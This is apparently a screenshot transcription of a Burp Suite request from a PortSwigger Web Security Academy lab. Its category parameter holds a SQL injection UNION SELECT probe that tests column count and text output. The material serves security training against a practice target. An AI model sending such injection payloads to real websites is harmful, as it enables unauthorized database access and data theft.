 17:29:20 10 Fe... HTTP → Request GET https://0a1e002b03c0047a815d84a100eb000a.web-security-academy.net/filter?category=Lifestyle
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0a1e002b03c0047a815d84a100eb000a.web-security-academy.net
3 Cookie: session=HOWOHfKoH3QNkEJxAq9CWgHuNUkQbaQN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1e002b03c0047a815d84a100eb000a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin